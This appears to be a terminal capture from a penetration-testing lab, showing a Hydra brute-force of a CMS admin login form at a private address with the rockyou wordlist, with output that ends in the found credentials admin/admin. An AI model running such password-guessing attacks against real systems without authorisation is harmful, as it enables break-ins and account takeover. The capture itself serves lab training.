 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.118.249 -s 8000 http-post-form "/cms/admin.php:username=^USER^&userpw=^PASS^:login_failed" -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-24 14:27:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.118.249:8000/cms/admin.php:username=^USER^&userpw=^PASS^:login_failed
[STATUS] 2538.00 tries/min, 2538 tries in 00:01h, 14341861 to do in 94:11h, 16 active
[STATUS] 2499.33 tries/min, 7498 tries in 00:03h, 14336901 to do in 95:37h, 16 active
[STATUS] 2514.29 tries/min, 17600 tries in 00:07h, 14326799 to do in 94:59h, 16 active
[8000][http-post-form] host: 192.168.118.249   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-24 14:35:45